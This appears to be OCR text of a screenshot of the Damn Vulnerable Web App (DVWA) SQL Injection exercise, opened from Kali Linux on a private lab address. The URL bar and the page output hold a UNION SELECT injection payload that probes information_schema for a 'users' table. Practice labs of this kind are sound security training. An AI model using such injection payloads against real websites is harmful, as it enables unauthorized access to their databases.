 firefox
Damn Vulnerable Web A...
kali@kali: ~
05:43 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=2'+union+select+column+name,+1+FROM+information+schema.tables+WHERE+table+name+=+'users'+--+'&Submit=Submit#
Split URL
Execute
Enable Post data
Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=2’+union+select+column+name%2C+1+FROM+information+schema.tables+WHERE+table+name+%3D+’users’+--+’&Submit=Submit#
Google
g
php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 2’ union select column name, 1 FROM information schema.tables WHERE table name = ’users’ -- ’
First name: Gordon
Surname: Brown
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help